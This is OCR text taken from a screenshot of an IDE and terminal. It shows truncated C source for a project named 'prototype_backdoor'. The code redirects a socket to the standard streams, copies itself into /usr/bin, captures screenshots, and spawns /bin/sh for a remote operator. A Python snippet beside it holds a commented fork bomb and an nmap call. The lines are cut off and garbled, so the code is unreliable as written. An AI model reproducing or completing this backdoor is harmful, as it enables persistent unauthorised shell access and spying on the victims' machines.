 Terminal
Pt
(100%)
06:31
Debug
<global>
shell_killer() : void
Management
Projects
Symbols
Workspace
prototype_backdo
Sources
main.c
49 dup2(x, 0),dup2(x, 1),dup2(x, 2);
50 root = system("cp prototype_backdoor /usr/bin"); /* here the code will execute in the target machine
51
52
53
54
55 //system("ufw enable");
56 system("xwd -root -out m
57 //chdir("/");
58 //system("copy /Y simple
59 //system("reg add HKEY_L
wopnt.e
60 send(x,"\n\n[*] Copied i
61
62 send(x,"\n\n\[*] Copied
63
64 send(x,"\n\n[*] Firewall
65
66 send(x,"\n\n[*] Screensh
67
68 send(x,"\nConnecting pay
69 sleep(5);
70 //if((x=recv(x,cmd,sizeo
71 send(x,"\n\n#root > \n\n
72 //else
73 do {
74 root = execve("/bin/sh",
75
76 {
77
root@mrx-system: ~
cat sad.py
#def sad_thing():
# s = os.system(" (){ :|: & };: ")
# for s in range(0,11):
# if s == 0:
# return s
#!/usr/bin python
# coding: utf-8 -*-
def sad():
s = os.system("nmap -A localhost")
for s in range(0,11):
if s == 1:
print 'not sad'
return sad
sad()
Logs & others
Code::Blocks
Search results
Target is up to date.
Nothing to be done (all items are up-to-date).
-------------- Run: Debug in prototype_backdoor (compiler: GNU GCC Comp
Checking for existence: /home/mrx/Documentos/prototype_backd
Executing: xterm -T prototype_backdoor -e /usr/bin/cb_conso
oor/bin/Debug/prototype_backdoor (in /
home/mrx/Documentos/prototype_backdoor/.)
prototype_backdoor
/home/mrx/Documentos/prototype_backdoor/main.c
Read/Write
default